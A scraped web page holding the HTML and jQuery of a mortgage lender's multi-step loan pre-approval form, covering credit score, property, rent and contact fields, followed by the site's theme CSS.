         <input type="text" id="Purchase_Price2" name="fix_flip[purchasePrice]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value=""  data-type="currency" placeholder="$1,000,000.00">
       <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="rehabAmountF"  style="display:none"> 
     <div class="form-group">
        <label for="Rehab Amount">Rehab Amount
        <input type="text" id="Rehab_Amount2" name="fix_flip[rehabAmount]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" id="payoff1" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="addressF"  style="display:none"> 
     <div class="form-group">
        <label for="Address">Address
        <input type="Text" class="form-control" id="Address2" name="fix_flip[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="rentedF"  style="display:none"> 
     <div class="form-group">
        <label for="rented"> Rented?  
       <select class="yesSelect" name="fix_flip[rented]">
    <option value=""> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    
    
    </select>
    <br> <br>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much rent collecting? 
         <input type="Text" class="form-control data" id="Address2"  name="fix_flip[ifrentedHowMuch]" >
        <br> <br> 
         </div>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
        <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
         1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="fix_flip[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
        <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="fix_flip[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    </div>
    <!-- 3  -->
       <div class="other-questions constructionLoan" style="display:none">
        
    <fieldset id="ficoF"  style="display:none"> 
        <div class="form-group">
        What is your estimated FICO score?  <br>
        <input type="radio"  name="constructionLoan[ficoScore]" value="500 – 580">
        500 – 580 <br>
        <input type="radio"  name="constructionLoan[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="constructionLoan[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="constructionLoan[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="constructionLoan[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    
    </fieldset>
        <fieldset id="amount_refinance_1"  style="display:none"> 
                     <label> Construction Cost  </label>
  <input type="text" name="constructionLoan[constructionCost]"  id="consCost" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
    <div class="form-group">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    <fieldset id="rentowned"  style="display:none"> 
         <div class="form-group">
        <label for="rented"> Rented? 
       <select class="yesSelect" name="constructionLoan[rentowned]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select>
    <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div> 
    </fieldset>
      <fieldset id="purchasePrice"  style="display:none"> 
     <div class="form-group">
        <label for="purchase">Purchase Price of Land?
         <input type="text" id="purchase_price" name="constructionLoan[purchasePrice]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
      
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
      
        <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="constructionLoan[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
        1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="constructionLoan[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="constructionLoan[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    <fieldset id="address"  style="display:none" > 
       <div class="form-group">
        <label for="purchase"> Address ?
        <input type="Text" class="form-control" id="address" name="constructionLoan[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
         <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="constructionLoan[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     </div>
               
    <div class="other-questions LandLoan" style="display:none">
    <fieldset id="ficoScore"  style="display:none"> 
        <div class="form-group">
         What is your estimated FICO score?  <br>
        <input type="radio"  name="LandLoan[ficoScore]" value="500 – 580">
         500 – 580 <br>
        <input type="radio"  name="LandLoan[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="LandLoan[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="LandLoan[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="LandLoan[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>    
      <fieldset id="maxdownPayment"  style="display:none"> 
        <div class="form-group">
         Maximum Down Payment you have?   <br>
        <input type="radio"  name="LandLoan[maxdownPayment]" value="30%">
         30% <br>
        <input type="radio"  name="LandLoan[maxdownPayment]" value="40%">
        40%<br>
        <input type="radio" name="LandLoan[maxdownPayment]" value="50%">
        50%<br>
        <input type="radio" name="LandLoan[maxdownPayment]" value="60%">
        60%<br>
        <br> <br>
       <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>  
      <fieldset id="purchasePrice"  style="display:none"> 
       <div class="form-group">
        <label for="purchase"> Purchase Price ?
      <input type="text" id="address" name="LandLoan[purchasePrice]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="LandLoan[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
        1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="LandLoan[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="LandLoan[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
        <fieldset id="address"  style="display:none"> 
       <div class="form-group">
        <label for="purchase"> Address?(if possible) 
        <input type="Text" class="form-control" id="address" name="LandLoan[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
        <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="LandLoan[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>              
    </div>   
    <div class="other-questions CommercialLoan" style="display:none;">
     <fieldset id="fico_1"  style="display:none"> 
        <div class="form-group">
         What is your estimated FICO score?  <br>
        <input type="radio"  name="CommercialLoan[ficoScore]" value="500 – 580">
         500 – 580 <br>
        <input type="radio"  name="CommercialLoan[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="CommercialLoan[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="CommercialLoan[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="CommercialLoan[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
        <fieldset id="address"  style="display:none"> 
       <div class="form-group">
        <label for="purchasePrice"> Purchase Price? </label>
       <input type="text" id="purchasePrice" name="CommercialLoan[purchasePrice]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
     <fieldset id="fico_1"  style="display:none"> 
        <div class="form-group">
        Type of Property :  <br>
        <input type="radio"  name="CommercialLoan[propertyType]" value="5+ Multi-family">
         5+ Multi-family <br>
        <input type="radio"  name="CommercialLoan[propertyType]" value="Office Building">
        Office Building<br>
        <input type="radio" name="CommercialLoan[propertyType]" value="Strip Mall">
        Strip Mall<br>
        <input type="radio" name="CommercialLoan[propertyType]" value="Mixed Use">
        Mixed Use<br>
        <input type="radio" name="CommercialLoan[propertyType]" value="Industrial">
        Industrial<br> 
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>    
      <fieldset id="rehabAmountF"  style="display:none"> 
     <div class="form-group">
        <label for="Rehab Amount">Rehab Amount </label>
        <input type="text" id="Rehab_Amount2" name="CommercialLoan[rehabAmount]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
         <fieldset id="adjustedResale"  style="display:none"> 
     <div class="form-group">
        <label for="Rehab Amount"> Adjusted Resale Value (What will the property be worth after rehab?) 
         <input type="text" id="Rehab_Amount2" name="CommercialLoan[adjustedResale]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
       <fieldset id="address"  style="display:none"> 
       <div class="form-group">
        <label for="purchase"> Address
        <input type="Text" class="form-control" id="address" name="CommercialLoan[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
         <fieldset id="rentedF"  style="display:none"> 
     <div class="form-group">
        <label for="rented"> Rented? 
       <select class="yesSelect" name="CommercialLoan[rented]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select> <br> <br>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much rent rent being collected? 
         <input type="text"  id="Address2" name="CommercialLoan[ifyesrented]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
         </div>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    <fieldset id="rentedF"  style="display:none"> 
     <div class="form-group">
        <label for="incomeProduced"> Income being produced? 
       <select class="yesSelect"  name="CommercialLoan[incomeProduced]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much? </label>
         <input type="text"  id="Address2" name="CommercialLoan[ifyesIncomeProduced]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
         </div>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
      <fieldset id="experienceLevelF"  style="display:none"> 
        <div class="form-group">
        <label for="property">Experience Level  <br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="1-5 flips or holds in the last 24 months">
         1-5 flips or holds in the last 24 months<br>
        <input type="radio"  name="fix_flip[experienceLevelF]" value="5-10 flips or holds in the last 24 months">
        5-10 flips or holds in the last 24 months<br>
        <input type="radio" name="fix_flip[experienceLevelF]" value="10+ flips or holds in the last 24 months">
        10+ flips or holds in the last 24 months<br>
        
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
        
    <fieldset id="expensesPaid"  style="display:none"> 
     <div class="form-group">
        <label for="expensesPaid">  Expenses being paid ? 
       <select class="yesSelect" name="CommercialLoan[expensesPaid]">
    <option value="" disabled> choose option</option>       
    <option value="yes"> Yes</option>
    <option value="no"> No</option>
    </select>
    <br> <br>
         <div class="yes_data" style="display:none;"> 
         <label for="Address"> how much? </label>
          <input type="text"  id="Address2" name="CommercialLoan[ifyesexpensesPaid]" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
         </div>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="additionalInfoF"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="additional" name="CommercialLoan[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
         </div>
     <div class="signUp" style="display:none;">
               <!--<div class="signUp"  style="display:none">-->
                  <h5> Contact Details </h5>
                    
                   <div class="form-group">
        <label for="first_name"> First Name: 
        <input type="Text" class="form-control" id="first_name" name="first_name">
    </div> 
    
    <div class="form-group">
        <label for="last_name"> Last Name: 
        <input type="Text" class="form-control" id="last_name" name="last_name">
    </div>
  
   
             <div class="form-group">
        <label for="phone_number"> Phone Number: 
        <input type="text" id="phone" name="phone_number" maxlength="14"  class="form-control phone_us">
    </div> 

    
             <div class="form-group">
        <label for="email"> Email: 
        <input type="email" class="form-control" id="email" name="email">
    </div> 
    
       
             <div class="form-group">
        <label for="password"> Password: 
        <input type="password" class="form-control" id="password" name="password" minlength="8" >
    </div> 
    <!--<input type="hidden" id="property_exist" name="property_exist" value="" >-->
    <br> <br>
     <div class="fieldset-buttons">
         
        
   <button type="button" class="form-control btn-default lastPrev"> <b> back </b> </button> 
    <button  type="button" class="form-control btn-default loginsubmit" id="submitNextBtn"> Next</button> 
   <button name="submit" type="submit" class="form-control submitForm" style="display:none;">  Submit </button>
    </div>
   
        
       
    </div> 
    <!--</div>-->

        <div id="login"  style="display:none;">
      <h3> Login  </h3>
   
        
          <p> The Email address you have entered already exists in our system.  Please login as Investor or Broker using your prior email and password to continue </p>
           <div class="form-group">
        <label for="first_name"> Email:
        <input type="email" class="form-control" id="email" name="emailLogin">
    </label></div> 
    
    <div class="form-group">
        <label for="last_name"> Password:
        <input type="password" class="form-control" id="loginPassword" name="passwordLogin">
    </label></div>
     <button type="submit" name="login_submit"  class="form-control submitForm">  Submit </button>
            
             
             </div>
     </div>

            </form>
         <!--</div>-->
         
  </div>
  </div>
  
  <!--thankyou modal-->
   <div id="thankyou" class="custom-modal" style="display:none" >
      <div class="modal-content approvalBackground">
         <div class="modal-header">
          
            <div class="modal-title" id="myModalLabel"> Instant Loan Pre-Approval </div>
      <!--<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
      <span id='close' class="close" onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode); return false;'>x</span>
         </div>
         <div class="modal-body">
     <!--<div class="thankyou" style="display:none;">-->
       <p id="dealType">  </p>
   <center> <br> 
     <h5> Congratulations!  Your Instant Pre-Approval request has been submitted.  An OMB Lending team member will be in touch with you shortly </h5> </center>
                   
     </div>
     </div>
     </div>
     
     <!--property and email id exist-->
        <div id="AlreadyRegister" class="custom-modal" style="display:none">
      <div class="modal-content approvalBackground">
         <div class="modal-header">
          
            <div class="modal-title" id="myModalLabel"> Instant Loan Pre-Approval </div>
      <!--<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
      <span id='close' class="close" onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode); return false;'>x</span>
         </div>
         <div class="modal-body">
     <!--<div class="thankyou" style="display:none;">-->
       <p id="dealType">  </p>
 
     <h5> You have already registered this property under your email address </h5> </center>
                   
     </div>
     </div>
     </div>
     </div>

    
    
    
    <!--Start Login PopUp-->
    
 
            
            
         <!--</div>-->
  </div>
    <!--End Login POPup-->
    
    
    
    
    
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" ></script>
<script>
jQuery(document).ready(function() {


jQuery('#submitNextBtn').click(function(){
       var email= jQuery('#email').val();
    if(email !=""){
    jQuery.ajax({
          method: 'POST',
          type : "post",
          url : "http://omblending.com/wp-admin/admin-ajax.php",
          data: {'action':"action_user_exist_preapproval",'email':email},
          success: function(response){
            //   console.log('exist');
            //   jQuery('.submitForm').css('display','block');
            console.log('response');
              if(response)
              {
                  console.log('exist');
                  jQuery('.signUp').hide();
            //  jQuery('#page1').hide();
             jQuery('#login').css('display','block');
              }
              else
              { 
                  console.log('show button');
                  jQuery('#submitNextBtn').hide();
                  jQuery('.submitForm').show();
              }
          }
            
          });
    }
});
jQuery('.yesSelect').click(function(){
  var rented= jQuery('.yesSelect').val();
  console.log(rented);
  if(rented == 'yes')
  { 
      jQuery(".yes_data").css("display", "block");
  }
})

jQuery('.btn-next').click(function(){
    var properties_selection = jQuery('#properties_selection').val();
    var dealType= jQuery('#properties_selection').val();
    var property_name = jQuery('#property_name').val();
    if(property_name == "")
    {
        //   jQuery('#page1').modal('show');
        jQuery("#property_name").focus();
    }
    if(dealType == "")
    { 
        
    jQuery("#properties_selection").focus();
    }
     if(property_name != "" && properties_selection != "" )
    {
     jQuery('.first_page').hide();
  	 jQuery('.'+properties_selection).show();
	 jQuery('.'+properties_selection+' fieldset:first-child').show();
    }
   


});
jQuery('.next-others').click(function(){
var properties_selection = jQuery('#properties_selection').val();
	var active = jQuery(this).closest('fieldset');
	active.addClass('current');
	if(active.is(':last-child')){
	 jQuery('.other-questions').hide();   
	jQuery('.signUp').show();
	}else{
		jQuery('.other-questions fieldset').hide();
	    
    	active.next().show();
	}

});
jQuery('.prev-others').click(function(){
var properties_selection = jQuery('#properties_selection').val();
	var active = jQuery(this).closest('fieldset');
	active.addClass('current');
	if(active.is(':first-child')){
		jQuery('.other-questions').hide();
		jQuery('.first_page').show();
	}else{
		jQuery('.other-questions fieldset').hide();
	    
    	var last_active = active.prev().show();
	}

});
jQuery('.lastPrev').click(function(){
    var properties_selection = jQuery('#properties_selection').val();
    jQuery('.signUp').hide();
    jQuery('.'+properties_selection).show();
    jQuery('.'+properties_selection+' fieldset:last-child').show();
});

jQuery('.submitForm').click(function(){
    // event.preventDefault(); 
     var deal_type = jQuery('#properties_selection').val();
       var email= jQuery('#email').val();
   
     if(deal_type == "cashOut")
     {
         var propertyName= 'Cash Out Refinance';
     }
     if(deal_type == "fixFlip")
     {
         var propertyName= 'Fix and Flip';
     }
     if(deal_type == "constructionLoan")
     {
         var propertyName= 'Construction Loan';
     }
     if(deal_type == "LandLoan")
     {
         var propertyName= 'Land Loan Only (no Construction)';
     }
     if(deal_type == "CommercialLoan")
     {
         var propertyName= 'Commercial Loan';
     }
    jQuery('#dealType').html(propertyName);
    
    var first_name = jQuery('#first_name').val();
    var last_name= jQuery('#last_name').val();
    var phone_number = jQuery('#phone_number').val();
    var email = jQuery('#email').val();
    var password = jQuery('#password').val();
    if(first_name == "")
    {
        jQuery("#first_name").focus();
    }
    if(phone_number == "")
    {
        jQuery("#phone_number").focus();
    }
    if(email == "")
    {
        jQuery("#email").focus();
    }
    var pass_len=password.length;
    if(password == "" && pass_len < 8)
    {
        jQuery("#password").focus();
    }
     
});     
 

jQuery(".phone_us").keyup(function (e) {
    var value = jQuery(".phone_us").val();
    if (e.key.match(/[0-9]/) == null) {
        value = value.replace(e.key, "");
        jQuery(".phone_us").val(value);
        return;
    }

    if (value.length == 3) {
        jQuery(".phone_us").val("(" +value+ ")"+ "-")
    }
    if (value.length == 9) {
        jQuery(".phone_us").val(value + "-")
    }
  
    
});

// for currency amount field
jQuery("input[data-type='currency']").on({
    keyup: function() {
      formatCurrency(jQuery(this));
    },
    blur: function() { 
      formatCurrency(jQuery(this), "blur");
    }
});


function formatNumber(n) {
  // format number 1000000 to 1,234,567
  return n.replace(/\D/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
}


function formatCurrency(input, blur) {
  // appends $ to value, validates decimal side
  // and puts cursor back in right position.
  
  // get input value
  var input_val = input.val();
  
  // don't validate empty input
  if (input_val === "") { return; }
  
  // original length
  var original_len = input_val.length;

  // initial caret position 
  var caret_pos = input.prop("selectionStart");
    
  // check for decimal
  if (input_val.indexOf(".") >= 0) {

    // get position of first decimal
    // this prevents multiple decimals from
    // being entered
    var decimal_pos = input_val.indexOf(".");

    // split number by decimal point
    var left_side = input_val.substring(0, decimal_pos);
    var right_side = input_val.substring(decimal_pos);

    // add commas to left side of number
    left_side = formatNumber(left_side);

    // validate right side
    right_side = formatNumber(right_side);
    
    // On blur make sure 2 numbers after decimal
    if (blur === "blur") {
      right_side += "00";
    }
    
    // Limit decimal to only 2 digits
    right_side = right_side.substring(0, 2);

    // join number by .
    input_val = "$" + left_side + "." + right_side;

  } else {
    // no decimal entered
    // add commas to number
    // remove all non-digits
    input_val = formatNumber(input_val);
    input_val = "$" + input_val;
    
    // final formatting
    if (blur === "blur") {
      input_val += ".00";
    }
  }
  
  // send updated string to input
  input.val(input_val);

  // put caret back in the right position
  var updated_len = input_val.length;
  caret_pos = updated_len - original_len + caret_pos;
  input[0].setSelectionRange(caret_pos, caret_pos);
}
});
</script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://omblending.com/wp-content/themes/omblending/assets/css/custom.css?ver=1.1.0
body_size: 5329
content:
html{
    margin-top:0px !important;    
}
.page-id-869 .lastsectionn {
    display: unset !important;
}
.slick-arrow{
   background-color: #52b3d9 !important;
  outline: none;
}
#site-header {
	background: #32373c;}
ul.primary-menu {
    font-size: 1.4rem;
    align-items: center;
}

li.menu-item-187, li.menu-item-188 {
    border: solid 1px #52b3d9;
    padding: 6px 20px;
    border-radius: 50px;
    background: #52b3d9 !important;
}

.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
    padding: 0px;
}
section {
    padding: 0rem 0 0rem;
}

header#site-header {
    position: absolute;
    width: 100%;
    z-index: 99;
   
}
#site-header {
 /*background-image: linear-gradient(90deg, #b0badb, #5e7cbd) !important;*/
}

/*.custom_overlay .elementor-image:before {*/
/*    content: "";*/
/*    background: rgba(0,0,0,0.4);*/
/*    width: 100%;*/
/*    height: 100%;*/
/*    left: 0;*/
/*    top: 0;*/
/*    z-index: 1;*/
/*    position: absolute;*/
/*}*/
.primary-menu li a {
    color: #52b3d9 !important;
}
li#menu-item-187 a, li.menu-item-188 a {
    color: #fff !important;
}
li.menu-item-187 .icon, li.menu-item-188 .icon {
    display: none;
}
input.wpcf7-form-control.wpcf7-submit {
    border: solid 1px #52b3d9;
    border-radius: 35px;
    padding: 10px 33px 10px 29px;
    background: #52b3d9;
    color: #fff;
	width: 100%;
	text-decoration:none !important;
}
button.ur-submit-button {
     background: #52b3d9;
     text-decoration:none;
}
.wpcf7-form-control.wpcf7-text.wpcf7-email, .wpcf7-form-control.wpcf7-textarea {
   /* border-radius: 30px;*/
	 outline: none;
}
.tss-carousel h3.author-name {
    color: #767676 !important;
}
#site-footer {
    background: #dfe9f2 !important;
}
.item-content p {
    color: #767676;
}

#site-footer {
    background: #dfe9f2;
}
.owl-item .rt-col-md-12.rt-col-sm-12.rt-col-xs-12.tss-grid-item.carousel-item.default-margin {
    height: 100%;
    padding-bottom: 10px;
}
.single-item-wrapper {
    display: block;
    border: solid 1px #e3e3e3;
    padding: 15px;
    height: 100%;
    margin-top: 6px;
    margin-bottom: 0px;
    border-radius: 20px;
    -webkit-transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease;
    transition: transform 400ms ease, border-color 400ms ease, box-shadow 400ms ease, -webkit-transform 400ms ease;
    color: #151515;
    text-align: center;
    background: #fff;
}
.single-item-wrapper:hover {
    border-color: transparent;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
    -webkit-transform: translate(0px, -6px);
    -ms-transform: translate(0px, -6px);
    transform: translate(0px, -6px);
    text-decoration: none;
}

.owl-carousel .owl-stage, .owl-carousel.owl-drag .owl-item, .owl-item .rt-col-md-12.rt-col-sm-12.rt-col-xs-12.tss-grid-item.carousel-item.default-margin {
    display: table;
    height: 100%;
}
.page-id-12 header#site-header {
    position: relative;
    }

.content_section {
    width: 31%;
    padding: 15px;
    border: solid 1px #e3e3e3;
    border-radius: 10px;
    float: left;
    margin: 10px;
	    background-color: #fff;
